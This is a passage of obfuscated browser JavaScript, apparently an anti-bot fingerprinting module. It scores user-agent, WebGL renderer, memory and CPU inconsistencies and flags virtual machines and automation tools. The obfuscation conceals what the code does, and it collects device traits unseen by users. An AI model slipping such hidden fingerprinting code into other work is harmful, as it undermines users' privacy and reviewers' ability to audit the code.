_0x135e20(_0x4a625b,_0x5913b6,_0x2f1a92,_0x16e794){return _0x340362(_0x4a625b-0xc5,_0x5913b6,_0x2f1a92-0x189,_0x2f1a92-0x3ea);}const _0x176679=navigator['hardwareCo'+_0x135e20(0xaf5,0x9a7,0x669,0x18f)]||-0x1*-0x902+0x5d*0x63+-0x167c*0x2;if(_0x176679>=-0x17c1+-0x1f*0x11+0x19d8){if(_0x279744(0x96c,-0x4f1,-0x7e,0x1f0)!==_0x135e20(0x8c3,-0x333,0x468,-0x319)){if(!_0x5e4a3c[_0x135e20(0x1498,0x16dd,0x156a,0x15e1)][_0x279744(0x12a2,0xdfb,0x1749,0xfcd)](_0x15663c))_0x38cbae['local']['push'](_0x27555f);}else _0x18d07c=Math[_0x135e20(0xb36,0x8d2,0x585,-0x192)](_0x18d07c,-0xc53*-0x3+-0x862+-0x1c94);}const _0x561484={};return _0x561484['type']=_0x135e20(0xcd6,0x1922,0x11f9,0xa8a),_0x561484['level']=_0x18d07c,_0x561484[_0x279744(0x10ab,0x4eb,0xdfc,0x86a)+_0x135e20(0x489,0xf0a,0x657,0x693)]=_0x1cefe7,_0x561484[_0x135e20(0x728,0x7ce,0xcf3,0x139d)]=_0x176679,_0x561484[_0x279744(0xef3,0xd6a,0x354,0xa32)+_0x135e20(0x1212,0x1005,0x14e7,0x1890)]=![],_0x561484;}[_0x340362(0x7c6,0x25e,-0x152,0x3a3)+_0x340362(0x60f,-0x5b9,-0x5a9,0x34)](_0x3d6cb2,_0x14ac8e){const _0x51e40d=[_0x14ac8e<-0x2c3+-0x26de+0x25d*0x15,(navigator[_0x582959(0xfcb,0x12d4,0x15a5,0x1372)+'ncurrency']||-0x1384+0x283*0x6+-0x11*-0x43)<=-0x18*-0x6f+0xefd+0x61*-0x43,navigator[_0xc40b9d(0x7e2,0x1a9,-0xd7,0xed6)+'ry']&&navigator['deviceMemo'+'ry']<=0x1d57+0x8*-0x208+-0xd15];function _0xc40b9d(_0x47c5d3,_0x1fc357,_0x2e72b2,_0x584845){return _0x3f02f1(_0x47c5d3-0xdc,_0x2e72b2,_0x47c5d3-0x25d,_0x584845-0x158);}function _0x582959(_0xd3ae16,_0x309835,_0x19570b,_0x39fe77){return _0x340362(_0xd3ae16-0x1f4,_0x19570b,_0x19570b-0xf3,_0x309835-0x5ba);}const _0x4fd906=_0x3d6cb2['getExtensi'+'on']('WEBGL_debu'+'g_renderer'+'_info'),_0x317d87=_0x4fd906?_0x3d6cb2[_0xc40b9d(0xc0a,0x516,0xfd8,0xef5)+'er'](_0x4fd906[_0x582959(0x11c6,0xb6c,0xaef,0xd9e)+_0x582959(0x3df,0x706,-0x119,0x822)+'BGL']):_0x3d6cb2['getParamet'+'er'](_0x3d6cb2[_0x582959(0xd35,0x138b,0xea4,0x1865)]),_0x29df55=[_0x582959(0xeb0,0xb04,0xe84,0x133c),'Adreno\x204','Adreno\x205',_0x582959(0x3ee,0x963,0x4ef,0xf96),_0xc40b9d(0x10b3,0x14d7,0x133b,0x1472),_0x582959(0xa1d,0xa4f,0x1244,0x12e4),'PowerVR\x20SG'+'X',_0xc40b9d(0xbc9,0x133c,0x6ac,0x5c0)+_0x582959(0xcdf,0xf2a,0x7f5,0xe81)],_0x4a855e=_0x29df55[_0xc40b9d(0xca4,0x13fd,0x1023,0x873)](_0x4ecb72=>_0x317d87[_0x582959(0x1474,0x1415,0xe99,0x19cc)](_0x4ecb72)),_0x3ab91d=_0x51e40d[_0x582959(-0x21,0x6b9,0xaef,-0x1eb)](Boolean)['length'];return _0x3ab91d>=0x1454+0x160+-0x15b2||_0x4a855e;}[_0x340362(0x8de,-0x7e7,-0x68c,0xe2)+_0x340362(0xefd,0x13db,0xad3,0xe7c)+'relation'](){const _0x431b75=[];let _0x28523d=-0x5*0x239+-0x2595*-0x1+0x8*-0x34f;function _0x2b1d8b(_0xee5202,_0x349b9f,_0x14db0a,_0x52b90b){return _0x340362(_0xee5202-0x35,_0xee5202,_0x14db0a-0x177,_0x349b9f- -0x19a);}function _0xe9baad(_0x33a592,_0x56d187,_0xb31d68,_0x32df12){return _0x3f02f1(_0x33a592-0xf3,_0x33a592,_0xb31d68-0x3c1,_0x32df12-0x1d9);}try{if(_0xe9baad(0x13eb,0xd16,0xd27,0x825)==='LgOwg'){if(_0x2cba4a(_0x3f49f6,_0x5641bc))return!![];}else{const _0x5dbe33=navigator[_0xe9baad(0x114e,0x176c,0x1093,0x10d0)],_0x2b4b51=/Mobile|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0xe9baad(0xe9a,0x860,0xfad,0x17ae)](_0x5dbe33),_0x5dd425=!_0x2b4b51,_0x43594f=/iPhone|iPad|iPod/i[_0xe9baad(0x11ce,0xe61,0xfad,0xbce)](_0x5dbe33),_0x274ef6=/Android/i['test'](_0x5dbe33),_0x341b9f=document[_0x2b1d8b(0x61d,0x25f,-0x20f,-0x1fe)+_0xe9baad(0x14b8,0xe0a,0x12b5,0x171d)](_0x2b1d8b(-0x1ed,0x4b8,0xa57,-0x245)),_0x456548=_0x341b9f[_0xe9baad(-0xa5,0x8b1,0x829,0xa27)](_0x2b1d8b(0xc5e,0x690,0xdf2,0x773))||_0x341b9f[_0xe9baad(-0x23,0x57a,0x829,0x772)](_0x2b1d8b(0x12b5,0xaf3,0x1278,0xb2f)+_0xe9baad(-0x11b,0x9b4,0x782,0xa0d));let _0x2c1bbf=_0x2b1d8b(0x5c0,0xca3,0x6df,0xdcb);if(_0x456548){const _0x5a3328=_0x456548[_0x2b1d8b(0xe23,0x708,0xd29,0x2a7)+'on'](_0xe9baad(0xd29,0xc2e,0xa2f,0x4c4)+'g_renderer'+_0x2b1d8b(0xd69,0xbd0,0xff2,0x133c));_0x2c1bbf=_0x5a3328?_0x456548['getParamet'+'er'](_0x5a3328[_0xe9baad(0xe80,0x5c6,0xa67,0xcf9)+_0xe9baad(0xd01,0x86c,0x601,0xc91)+_0x2b1d8b(0x764,0xa31,0x510,0x8c0)]):_0x456548['getParamet'+'er'](_0x456548[_0xe9baad(0xf1e,0x1aa9,0x1286,0x18c7)]);}const _0x29cf5a=['GeForce',_0xe9baad(0xe54,0x1c09,0x1392,0xda7),_0x2b1d8b(0x9e1,0x7a6,0xc4c,0xf3f),'Tesla'],_0x3477ce=['Adreno',_0xe9baad(0x10a4,0x1565,0x14e8,0x199b),_0x2b1d8b(0xaf5,0x56a,0xd09,0x4b3)],_0x3ba857=[_0xe9baad(0xdf3,0xf2d,0xdad,0xc0d)+'r',_0x2b1d8b(0xb35,0xf50,0x177a,0x14d4),_0xe9baad(0xcd0,0xd51,0xe15,0x10f7)+'A','VirtualBox'],_0x3bd52a=_0x3ba857[_0xe9baad(0x113d,0xdb2,0xe08,0x5ee)](_0x4fe67c=>_0x2c1bbf['includes'](_0x4fe67c)),_0x28cf13=_0x29cf5a[_0x2b1d8b(0x805,0x7b9,0x98,0xedb)](_0x2181ad=>_0x2c1bbf[_0x2b1d8b(0x61d,0xcc1,0x1583,0xf6b)](_0x2181ad)),_0x557533=_0x3477ce['some'](_0x3a5d60=>_0x2c1bbf['includes'](_0x3a5d60));if(_0x2b4b51&&_0x28cf13){if(_0x2b1d8b(-0x11c,0x191,-0x45e,0x4dc)!==_0x2b1d8b(0x3cb,0x191,-0x681,-0x460)){const _0x4f8e3d=this[_0x2b1d8b(-0x24,-0x17b,-0x47e,0x16a)][_0x2b1d8b(0x1359,0xbe9,0x60d,0x14b0)];_0x4f8e3d['tunnelEffe'+'ct']&&(_0x34220c+=-0x2230*0x1+-0xc2d*-0x1+-0xb0e*-0x2,_0x56076f|=0x14b*-0x2+0x3c3*0x2+0x8c*-0x9),_0x4f8e3d[_0x2b1d8b(0x7d0,0xf71,0x15ff,0xb05)+_0xe9baad(0xd6f,0x6c3,0x624,0x889)+_0x2b1d8b(0x124a,0xba1,0x3c9,0x908)]&&(_0x5b498e+=0x6ad+0xa6a+-0x10f9,_0x12ed0d|=-0x22a1*-0x1+0x11*0x149+-0x3876),_0x4f8e3d['avgLatency']>-0x2*-0x104f+-0x1833+0x3*-0x27b&&(_0x95ae0c+=0x33f+0x2482+-0x27b7),_0x30cc70+=-0xaba+-0xb*0x355+0x2f7f;}else _0x431b75[_0x2b1d8b(0x144c,0xdd0,0x4f7,0xa26)](_0xe9baad(0xb7c,0xbaa,0xace,0xb8d)+_0x2b1d8b(0x11a,0x339,0x545,0x59d)+'u'),_0x28523d+=0x32*0x42+-0x196a+0xcae;}_0x3bd52a&&(_0x431b75[_0xe9baad(0x11ce,0x1815,0x141f,0x106a)]('software_r'+_0x2b1d8b(0x1b4,0x82,-0x190,-0xd2)),_0x28523d+=0x15b4+-0x3ca*-0x9+-0x379c);const _0x2a486f=screen['width'],_0x2ca00d=screen[_0x2b1d8b(0xfa1,0xb14,0x632,0x9dd)],_0x5de52d=Math['max'](_0x2a486f,_0x2ca00d);_0x2b4b51&&_0x5de52d>=-0x56a+0x0+-0x7b5*-0x2&&(_0x431b75[_0xe9baad(0x11f1,0x19c3,0x141f,0xf09)](_0x2b1d8b(0x2d4,0x47f,-0xa,0x5f1)+'extreme_re'+_0xe9baad(0x294,0x2c0,0x62a,0xb7f)),_0x28523d+=-0x1fa2+0x2*-0xbc3+0x3746);navigator['deviceMemo'+'ry']&&(_0x2b1d8b(0x1600,0xf6a,0xf24,0xfe6)!==_0xe9baad(0x1cdc,0x14d6,0x15b9,0x1617)?_0x254b87=0x2172+0x2497+-0x4541:_0x2b4b51&&navigator[_0x2b1d8b(-0x385,0x2f7,-0x33f,0xb1b)+'ry']>=0x60d*-0x1+-0x550+0xb6d&&(_0x431b75[_0x2b1d8b(0x6c5,0xdd0,0x796,0x59f)]('mobile_ua_'+_0x2b1d8b(0xbca,0xf26,0x10b8,0x1700)+_0xe9baad(0xf34,0x14a2,0x143f,0x1247)),_0x28523d+=-0x24bd+-0xf1*-0x1+0x1*0x23e5));const _0x4d33ef=_0x2b1d8b(-0x5db,-0x1a3,-0x63b,-0x85d)+'rt'in window||navigator[_0xe9baad(0xb29,0xe69,0xb67,0x12ea)+_0xe9baad(0x1078,0x15d1,0x139c,0xdf7)]>-0x7a5*0x1+-0x3*-0x4cb+-0x6bc,_0x385ab2=this[_0x2b1d8b(0x31,0x29f,-0x5b8,0x8bf)+_0xe9baad(0x17d2,0x1472,0x147e,0x12c9)+'tency'](_0x5dbe33,_0x2c1bbf);_0x385ab2&&(_0x431b75[_0xe9baad(0x18ca,0x1cbc,0x141f,0x15e5)](_0xe9baad(0xfc0,0x1657,0x1459,0x16a1)+_0xe9baad(-0x5,0xc0e,0x57d,0xa8d)),_0x28523d+=0x210c+0x5cf*-0x1+0x1b15*-0x1);const _0x114e05=navigator[_0xe9baad(0x17b4,0x13af,0x11cf,0xae9)+'ncurrency']||-0x231c+0xbc*0x19+0x1*0x10c1;return typeof _0x28b914!==_0x2b1d8b(0x9d1,0xb71,0x7cd,0x3a3)&&(_0x28b914[_0x2b1d8b(0x652,0x5b6,-0x18a,-0x96)+'ionFlags']=_0x431b75,_0x28b914[_0xe9baad(0xd73,0x14b5,0xc05,0x6c5)+_0xe9baad(0x609,0xf2c,0xd0d,0x803)]=Math['min'](_0x28523d,0xa*0x23+0x1*0x224f+-0x2349),_0x28b914['uaGpuRende'+'rer']=_0x2c1bbf,_0x28b914[_0x2b1d8b(-0xb0,0x637,0xc11,-0xf5)+_0x2b1d8b(0x77e,-0x25,-0x1b2,0x704)]=_0x2a486f+'x'+_0x2ca00d,_0x28b914[_0xe9baad(0xb75,0x9a4,0x9a9,0xe31)+_0x2b1d8b(0x1372,0xdf0,0x814,0x630)]=navigator[_0xe9baad(0x2f3,0x1211,0x946,0x19d)+'ry']||'unknown',_0x28b914[_0x2b1d8b(-0x7c2,0x20,0x25d,0x145)+_0x2b1d8b(0x6d,0x16f,-0x5ec,-0x4f9)]=_0x4d33ef,_0x28b914[_0x2b1d8b(0xde0,0xdc6,0xd39,0x127d)+'Cores']=_0x114e05),{'flags':_0x431b75,'riskScore':Math['min'](_0x28523d,0x1*-0x1e17+-0x1235+0x30b0),'renderer':_0x2c1bbf,'analysis':this[_0xe9baad(0x1750,0x10e0,0x1009,0x1823)+'orrelation'+'Summary'](_0x431b75,_0x28523d)};}}catch(_0x233e7c){if(_0x2b1d8b(0x51a,0x7c8,0xd42,0x7b3)===_0x2b1d8b(0xbf0,0x7c8,0x8,0x32d)){typeof _0x28b914!=='undefined'&&(_0x28b914[_0xe9baad(0x761,0x578,0xc05,0x33d)+_0xe9baad(0x6bf,0x48d,0x53b,-0x175)]=[_0x2b1d8b(0x869,0x697,0xb80,0xc70)+_0x2b1d8b(-0x2a0,0x213,0x439,0x7fc)],_0x28b914[_0x2b1d8b(0x33a,0x5b6,0x582,0x230)+_0x2b1d8b(-0x199,0x6be,0x659,0x6a)]=0x1*0x1e0d+-0x1b52+-0x2b6);const _0x65200c={};return _0x65200c[_0x2b1d8b(0x1488,0xec5,0xf69,0xacf)]=['analysis_e'+'rror'],_0x65200c[_0xe9baad(0xe3c,0x1308,0xe31,0xfb2)]=0x5,_0x65200c[_0x2b1d8b(0x734,0xcf,0x5a5,-0x15e)]='unknown',_0x65200c['analysis']=_0x2b1d8b(0xd70,0x502,0x262,0xf0)+'n\x20analysis'+_0x2b1d8b(0x1177,0xeaa,0x6e4,0xa14),_0x65200c;}else{this['rt'][_0x2b1d8b(0xbd8,0x93b,0x1199,0xe1d)][_0xe9baad(0x903,0x147b,0xbc4,0xa67)]=_0x42353f[_0xe9baad(0xbb3,0x2db,0x6eb,0x9f3)];const _0x176906=()=>{function _0xc07dbc(_0x137557,_0x25e33a,_0x1b1ee8,_0x35879c){return _0xe9baad(_0x35879c,_0x25e33a-0x1b8,_0x1b1ee8- -0x3a3,_0x35879c-0x6f);}function _0x5bb2c7(_0x43fcd6,_0x240dd5,_0xeb6146,_0x1c8efe){return _0x2b1d8b(_0x240dd5,_0xeb6146-0x9a,_0xeb6146-0xc0,_0x1c8efe-0x176);}this['rt']['bat'][_0x5bb2c7(0x12b9,0x1162,0xd53,0x8c3)]=_0x26e686[_0x5bb2c7(-0x6ed,0x3c4,0x136,-0x67)]-this['rt'][_0xc07dbc(0x12a9,0x1426,0xbe7,0x1429)][_0x5bb2c7(0x90a,0x51f,0x60f,0xc5d)];};_0x176906(),_0x524f4a[_0xe9baad(0x48c,0xfca,0x752,0x182)+_0x2b1d8b(0x424,0x167,-0x23e,0x1f2)](_0x2b1d8b(0xf10,0x671,-0x119,0xab6)+'e',_0x176906);}}}['_checkPlat'+_0x340362(0x12b5,0xc2a,0x9b4,0xfc9)+_0x3f02f1(-0x370,0x88,0x2e7,0x543)](_0x51d0c6,_0xc560d7){if(_0x51d0c6[_0xbbb404(0x1632,0x11c1,0x1418,0xae2)](_0x12abae(0x10f7,0x186b,0x1882,0xb8e))&&_0xc560d7[_0xbbb404(0x1991,0x11c1,0xcb3,0x117b)]('D3D'))return'linux_ua_w'+'indows_d3d';function _0x12abae(_0x64fd34,_0x582910,_0xd68618,_0x2f9886){return _0x340362(_0x64fd34-0x54,_0xd68618,_0xd68618-0x173,_0x64fd34-0x497);}function _0xbbb404(_0x67b68f,_0x368001,_0x1f9617,_0x58cdcb){return _0x3f02f1(_0x67b68f-0x1c,_0x67b68f,_0x368001-0x272,_0x58cdcb-0x139);}if(_0x51d0c6[_0xbbb404(0xbfd,0x11c1,0x1594,0x13ca)](_0xbbb404(0xf0d,0x899,0x1e3,0xbbe))&&_0xc560d7[_0xbbb404(0x1567,0x11c1,0xa01,0xe53)](_0xbbb404(0xd7c,0xd9c,0xc73,0x733)))return _0xbbb404(0x32a,0x3b1,-0x87,0x37e)+_0xbbb404(0x1747,0x1192,0x1792,0xbce)+'tx';return null;}[_0x3f02f1(0xe44,0x9ac,0xc48,0x128c)+_0x3f02f1(0x142c,0x6bc,0xe7b,0x10ec)+'Summary'](_0x3743e3,_0x315fd4){function _0x1ba793(_0x460c70,_0x2c75cd,_0xab77a,_0x3683b5){return _0x3f02f1(_0x460c70-0x13a,_0x3683b5,_0x460c70-0x15c,_0x3683b5-0x132);}function _0x16a5c2(_0x442044,_0x90251f,_0x3d9757,_0x71a0a4){return _0x3f02f1(_0x442044-0x147,_0x90251f,_0x71a0a4- -0x245,_0x71a0a4-0x1c8);}if(_0x1ba793(0x128b,0x18b8,0x1369,0x19b2)==='SwoiN'){if(_0x3743e3[_0x16a5c2(0xf40,0x1383,0x9b4,0x1035)]===-0x63+0x67*0x15+-0xac*0xc){if(_0x16a5c2(0x636,0x108e,0x798,0xc72)!==_0x16a5c2(0x15a4,0xc31,0xdec,0xec9))return'User\x20agent'+_0x1ba793(0x1161,0xaeb,0x1363,0xb3f)+_0x16a5c2(0x2a4,0xd35,0xc37,0x943)+'\x20consisten'+'t';else _0x37cee4|=0x16*0x163+0x1af7+-0x3978,_0x5838cb+=0x1f93+-0x23f1+0x481,_0x3907ac[_0x16a5c2(0x763,0x121b,0x8e8,0xe19)]('gologin_wi'+'ndow_place'+'ment');}const _0x3f606d=[_0x16a5c2(0x15d0,0xbd5,0x142d,0xece)+_0x1ba793(0x46c,0x941,0x39b,-0x38c),_0x1ba793(0x869,0xca1,0x1047,0x102e)+_0x1ba793(0x723,0x354,0xb6a,0x564)+'u',_0x16a5c2(0x162a,0x703,0x8ff,0xe53)+_0x1ba793(0x318,-0x4a2,0xb30,0x1f2)],_0x184ca9=_0x3743e3[_0x16a5c2(0x512,0xc84,0x5ac,0x802)](_0x29f36e=>_0x3f606d[_0x16a5c2(0x1578,0xff9,0x5f5,0xd0a)](_0x29f36e));if(_0x184ca9&&_0x315fd4>=-0x22*0x2b+-0x1c78+-0x113f*-0x2)return _0x1ba793(0xdc4,0x1123,0x826,0x74b)+_0x1ba793(0x1381,0x1bf6,0x1592,0x1a38)+_0x1ba793(0x3a4,0x7f3,-0x238,0x3c4)+'ected\x20('+_0x3743e3['length']+(_0x16a5c2(0xa5c,0xdf7,0x969,0xe23)+_0x16a5c2(0x64b,0x342,0x2f7,0x9c)+'sk:\x20')+_0x315fd4+'%)';else{if(_0x184ca9&&_0x315fd4>=-0x2cd*-0x4+0xb77+-0x1*0x1679){if(_0x1ba793(0xbc9,0xed5,0xf10,0x5de)!=='NALkF')return _0x16a5c2(0x47f,0x4de,0x5fa,0xbbd)+_0x16a5c2(0x180c,0x877,0xc9c,0x1013)+_0x16a5c2(0x4ab,0x675,0x21,0x189)+'\x20('+_0x3743e3['length']+(_0x16a5c2(0x1617,0x1591,0xe92,0xe23)+_0x16a5c2(-0x157,0x24c,-0x2fc,0x9c)+'sk:\x20')+_0x315fd4+'%)';else{const _0x209f43=_0x4d24e6['getExtensi'+'on'](_0x1ba793(0x7ca,0xc10,0xc45,0xd13)+_0x1ba793(0x867,0xdb8,0x870,0xdc3)+_0x1ba793(0xfba,0x11cc,0xeb2,0x835));_0x315a58=_0x209f43?_0x2b5a26[_0x16a5c2(0x7cd,0x603,0xf43,0x768)+'er'](_0x209f43[_0x16a5c2(0x87d,-0x2e6,0x597,0x461)+_0x1ba793(0x39c,-0x2d2,0x84c,0x3bd)+_0x16a5c2(0xea2,0x363,0x5b9,0xa7a)]):_0x2b8e47[_0x1ba793(0xb09,0x1393,0xa21,0xa9f)+'er'](_0x396c9f[_0x1ba793(0x1021,0x1579,0x18d7,0xc9c)]);}}else return _0x315fd4>=-0xa2f*0x1+-0x72c+0x1197?'Moderate\x20i'+'nconsisten'+_0x16a5c2(0x889,0x231,0xc0c,0x838)+_0x16a5c2(0x9ea,0xdce,0x10a7,0xeef)+_0x3743e3[_0x16a5c2(0xaa4,0xa79,0x957,0x1035)]+(_0x1ba793(0x10d7,0xdce,0x17ae,0x11b8)+'sk:\x20')+_0x315fd4+'%)':'Minor\x20inco'+_0x16a5c2(-0x80,0x4ae,0x148,0x0)+_0x16a5c2(0x1bd,0x170,0xe42,0x5fb)+'\x20('+_0x3743e3[_0x16a5c2(0x16a2,0x1363,0x109d,0x1035)]+('\x20flags,\x20ri'+'sk:\x20')+_0x315fd4+(_0x1ba793(0x125a,0x1a0c,0x14e5,0xbca)+'y\x20legitima'+'te');}}else _0x2b3435[_0x1ba793(0xf0c,0x9fd,0x705,0x177d)](_0x1424a1);}[_0x340362(0x52d,0xafd,0x62e,0xb0b)+'adConfig'](_0x1294fb){function _0x5005a9(_0x318e78,_0x385cd0,_0x1d24b2,_0x2efb15){return _0x3f02f1(_0x318e78-0x14f,_0x318e78,_0x2efb15-0x369,_0x2efb15-0x32);}function _0x5958c6(_0x2ee5b4,_0x27ef39,_0x2f69ca,_0x52d588){return _0x3f02f1(_0x2ee5b4-0xd6,_0x2f69ca,_0x52d588-0x3fc,_0x52d588-0x1f1);}if(_0x5958c6(0x90e,0xfad,0xc98,0xc68)===_0x5005a9(0x98d,0x3ef,0x7cb,0xb8e)){const _0x5f203d=[['focus',_0x5005a9(0x133e,0x10f2,0x1286,0x1524),_0x5958c6(0x6f8,0x126f,0xb7b,0xc5c)],[_0x5958c6(0x65b,0x1610,0x11c5,0xdc4),_0x5005a9(0x92b,0x671,0x1102,0xb87),_0x5958c6(0xde5,0x18b0,0xdda,0x15b7)],[_0x5005a9(0x14bc,0xe67,0x1052,0xd31),_0x5958c6(0x130a,0x1d3b,0xd67,0x15b7)]],_0x4c10c0=_0x5f203d['some'](_0x333cc8=>_0x333cc8[_0x5005a9(0xb46,0xd94,0xe31,0x89d)](_0x5f3b87=>_0x28efd2[_0x5005a9(0xb1c,0x151b,0x1383,0x1325)+_0x5958c6(0x1161,0x1ee,0x7c2,0x8db)][_0x5005a9(0x1175,0xa45,0x18ad,0x12b8)](_0x5f3b87)));_0x4c10c0?(_0x5307b2+=-0xf09+0x406*0x5+-0x513,_0x344199[_0x5958c6(0x13d7,0xbf7,0x11cc,0x145a)](_0x5958c6(0xff9,0x2bb,0x45d,0xb11)+_0x5958c6(0xe45,0x296,0x3f6,0x5aa))):(_0x386a0e-=-0x264a+-0x118e+0x37da,_0x29b6f7[_0x5958c6(0x1245,0x147f,0x1a24,0x145a)]('âš\x20ï¸\u008f\x20Inv'+_0x5958c6(0x8f2,0x3f1,0x1443,0xc99)+_0x5005a9(0x2d5,0xfd4,0xc04,0x96f)));}else{const _0x47e660={};_0x47e660[_0x5958c6(0xb00,0xb22,0xf22,0xb3d)+_0x5005a9(0xbc5,0x1a9b,0x169e,0x1442)]=0x4,_0x47e660[_0x5005a9(0x9b8,0x1601,0xb7f,0x107a)]=0x5,_0x47e660[_0x5005a9(0x1553,0xa59,0x1831,0x1332)+'n']=0x3,_0x47e660[_0x5005a9(0xa9a,0x8e,0x8cc,0x933)+'n']=0x32,_0x47e660[_0x5958c6(0x16c8,0x858,0x10d5,0xfc0)+_0x5005a9(0x15a7,0x1634,0xf1d,0x1437)]=0x0,_0x47e660[_0x5005a9(0xd79,0x1529,0x88f,0xdc0)+'eChanges']=![],_0x47e660[_0x5005a9(0x1704,0x714,0x165b,0xf21)+'es']=!![];const _0x45cbd1={};_0x45cbd1[_0x5958c6(0x533,0x1286,0x10e3,0xb3d)+_0x5005a9(0xca3,0xc8d,0x1318,0x1442)]=0x8,_0x45cbd1[_0x5005a9(0xf4e,0xad2,0x172c,0x107a)]=0xc,_0x45cbd1[_0x5005a9(0x1c01,0xc41,0xc8e,0x1332)+'n']=0x6,_0x45cbd1[_0x5958c6(0xea8,0x39b,0x1152,0x9c6)+'n']=0x64,_0x45cbd1['warmupIter'+_0x5958c6(0x159d,0x1060,0xcd9,0x14ca)]=0x1,_0x45cbd1['enableStat'+'eChanges']=!![],_0x45cbd1[_0x5958c6(0x1258,0x73a,0x1346,0xfb4)+'es']=![];const _0x27a8ff={};_0x27a8ff['testIterat'+'ions']=0xc,_0x27a8ff[_0x5958c6(0x1768,0xe3d,0xb23,0x110d)]=0x14,_0x27a8ff[_0x5005a9(0xf3d,0xdf8,0x12d2,0x1332)+'n']=0xc,_0x27a8ff[_0x5958c6(0x212,0x393,0x863,0x9c6)+'n']=0xfa,_0x27a8ff[_0x5005a9(0x12e3,0x130b,0x862,0xf2d)+'ations']=0x2,_0x27a8ff[_0x5958c6(0xbf2,0x158f,0xd92,0xe53)+_0x5005a9(0x13ae,0x12ac,0x1178,0xec8)]=!![],_0x27a8ff[_0x5005a9(0x13ff,0x154c,0x1431,0xf21)+'es']=![];const _0x33dd9e={};_0x33dd9e[_0x5005a9(0x2a0,0x11bb,0x8ec,0xaaa)+_0x5005a9(0xd0a,0x1b04,0x1a77,0x1442)]=0xf,_0x33dd9e['baseOps']=0x1e,_0x33dd9e['opVariatio'+'n']=0x14,_0x33dd9e[_0x5005a9(0x53f,0x3d2,0xc8a,0x933)+'n']=0x190,_0x33dd9e[_0x5958c6(0xfac,0x102f,0x1664,0xfc0)+_0x5005a9(0xf8b,0x1426,0x1a1b,0x1437)]=0x3,_0x33dd9e[_0x5005a9(0x4f9,0x5bd,0xee7,0xdc0)+_0x5958c6(0x100e,0x10cb,0x911,0xf5b)]=!![],_0x33dd9e[_0x5958c6(0xed1,0x1766,0x17bb,0xfb4)+'es']=![];const _0x16c4a4={};_0x16c4a4[_0x5005a9(0xe28,0xc76,0x14be,0x103e)]=_0x47e660,_0x16c4a4['mobile']=_0x45cbd1,_0x16c4a4[_0x5958c6(0x35b,-0x190,0x928,0x546)+'w']=_0x27a8ff,_0x16c4a4[_0x5005a9(0x1245,0x660,0x861,0xb94)+'gh']=_0x33dd9e;const _0x12d9eb=_0x16c4a4;if(_0x1294fb[_0x5005a9(0xa3d,0x899,0xf6e,0x113b)]===_0x5005a9(0x825,0xb70,0x1903,0x103e))return _0x12d9eb[_0x5005a9(0x7d8,0x1540,0x14bc,0x103e)];else{if(_0x1294fb[_0x5958c6(0xb1b,0x909,0xfa7,0x11ce)]==='mobile'){if(_0x5958c6(0x19d9,0x1c84,0x1624,0x1557)===_0x5005a9(0xb26,0x10b8,0x2e2,0x814))this[_0x5005a9(0xc36,0xf3b,0xdb9,0x9dd)+_0x5958c6(0x12cb,0x1a17,0xc6a,0x12c5)]('generic-au'+_0x5005a9(0x1b39,0x1151,0x1690,0x12dc),_0x5958c6(0x4a9,0x7ea,0x308,0xa99)+_0x5958c6(0x11ce,0x17e5,0x1680,0x1305)+_0x5958c6(0x12d9,0x912,0x177f,0xeea)+'\x20'+_0x319a3a[_0x5958c6(0x1ff,0x31b,-0xb6,0x652)](',\x20')),this[_0x5005a9(0x67b,0x262,0xd6c,0x549)](_0x5005a9(0x11b6,0x172f,0x19c8,0x1573),_0x5005a9(0xd35,0xc4b,0x243,0x757));else return _0x12d9eb[_0x5005a9(0x178c,0x17e5,0x10ac,0x129c)];}else{if(_0x1294fb['level']>=0x4*-0x342+0x26ac+0x2d9*-0x9){if(_0x5958c6(0xbb6,0x10c9,0xd52,0x1092)==='wUlZr'){this['detectedDr'+'ivers']=new _0x254e45(),this['detectionS'+'core']=-0x82d+0x1494+-0xc67,this[_0x5005a9(0xf3c,0x199a,0x1460,0x1154)]=[];const _0x3f2b97={};_0x3f2b97['selenium']=0x1,_0x3f2b97[_0x5958c6(0x7e,0xe9c,0xb50,0x7f3)]=0x2,_0x3f2b97[_0x5958c6(0xdaa,0xe3c,0x1ac0,0x14d0)]=0x4,_0x3f2b97[_0x5958c6(0xb34,0x816,0x12a3,0x102b)]=0x8,_0x3f2b97[_0x5958c6(0x110f,0xf3d,0x853,0xda7)+'er']=0x10,_0x3f2b97[_0x5005a9(0xa1f,0x6c7,0xf80,0xae1)+'r']=0x20,_0x3f2b97[_0x5958c6(0xe6c,0x14b1,0x1642,0x11b4)+'er']=0x40,_0x3f2b97['edgedriver']=0x80,_0x3f2b97[_0x5005a9(0xfb8,0x1d,0xa51,0x824)]=0x100,_0x3f2b97[_0x5958c6(0x50,0xd16,0x8,0x54b)]=0x200,_0x3f2b97[_0x5005a9(0x3fe,0x5b0,0xa6c,0x96d)]=0x400,_0x3f2b97[_0x5958c6(0xece,0xeca,0xae8,0xff3)]=0x800,_0x3f2b97[_0x5005a9(0x1d6d,0xf02,0x11e8,0x1573)]=0x1000,this[_0x5005a9(0x1155,0x1058,0xe88,0xc3e)+'lags']=_0x3f2b97,this[_0x5005a9(0x96e,0xb78,0xa9,0x6ec)]();}else return _0x12d9eb['desktop_hi'+'gh'];}else return _0x12d9eb[_0x5005a9(0x3cb,0xadb,0x504,0x4b3)+'w'];}}}}['_createAda'+_0x3f02f1(0xde7,0x61d,0x92c,0x10b1)+'r'](_0x47a83c,_0xff4453){function _0x4f3e89(_0x4e5bdf,_0x1990e4,_0x408219,_0x499810){return _0x3f02f1(_0x4e5bdf-0x1bf,_0x4e5bdf,_0x408219-0x2ca,_0x499810-0x167);}function _0x3cc163(_0x328cb6,_0x51eacb,_0x4da73e,_0x26aa91){return _0x340362(_0x328cb6-0x34,_0x51eacb,_0x4da73e-0x1ce,_0x4da73e-0x1d4);}if(_0x3cc163(0x7a4,0x663,0xaa1,0xba1)!==_0x4f3e89(0x1042,0x1441,0xf6e,0x135d)){const 